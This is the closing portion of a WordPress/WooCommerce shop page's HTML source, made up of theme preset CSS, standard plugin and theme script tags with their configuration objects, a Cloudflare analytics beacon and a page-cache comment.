0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"dd30b977a3","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.2" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.4"},"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/twzyyg.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cd15fe5e04ec3656103049300a6d5618","fragment_name":"wc_fragments_cd15fe5e04ec3656103049300a6d5618","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41659a913b9f4e7682513667d9e9cd0c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.40623784065247 seconds, on 10-05-25 20:16:06 --><!-- via php -->